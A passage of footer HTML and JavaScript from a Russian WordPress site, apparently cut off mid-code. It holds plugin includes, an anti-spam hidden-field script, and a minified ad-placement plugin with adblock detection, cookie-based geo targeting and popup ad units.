<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.3.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lKrQML" value="Out02H" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="MITtcwHYuhWgx" value="CJ1ADx[VwvfSH" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lKrQML" value="Out02H" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="MITtcwHYuhWgx" value="CJ1ADx[VwvfSH" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("lKrQML", "Out02H");
data.data.append("MITtcwHYuhWgx", "CJ1ADx[VwvfSH");
                    }
                    else {
                        data.data =  data.data + '&lKrQML=Out02H&MITtcwHYuhWgx=CJ1ADx[VwvfSH';
                    }
                }
            });

        });
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var 